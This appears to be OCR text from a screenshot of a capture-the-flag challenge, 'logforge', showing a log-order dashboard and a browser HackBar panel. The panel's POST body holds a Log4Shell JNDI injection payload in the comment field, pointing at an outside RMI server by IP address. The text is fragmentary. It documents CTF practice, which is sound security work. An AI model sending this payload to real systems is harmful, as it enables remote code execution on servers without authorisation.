 tenable-logforge.chals.io/dashboard
1
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案
Orders
Order ID Tree Type Number of Logs Log Radius With Bark? Created
1 pine 1 1 false 1654948244 delete?
2 pine 1 1 false 1654948277 delete?
3 pine 1 1 false 1654948279 delete?
4 pine 1 1 false 1654948282 delete?
5 pine 1 1 false 1654948284 delete?
Tree Type: Pine 1 1 bark on? Create
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://tenable-logforge.chals.io/dashboard/del
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_csrf=6add38fa-7e2e-4e93-bb90-f700a31daa03&orderId=0&comment=${jndi:rmi://120.79.0.164:1099/cyuh9x}